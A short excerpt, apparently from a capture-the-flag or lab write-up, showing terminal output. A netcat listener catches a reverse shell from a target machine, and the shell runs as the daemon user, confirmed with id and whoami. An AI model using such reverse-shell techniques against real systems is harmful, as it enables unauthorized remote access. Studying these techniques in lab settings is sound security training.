 ❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.42.24] 47008
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 17:16:24 up 30 min,  0 users,  load average: 0.00, 0.05, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ whoami
daemon
$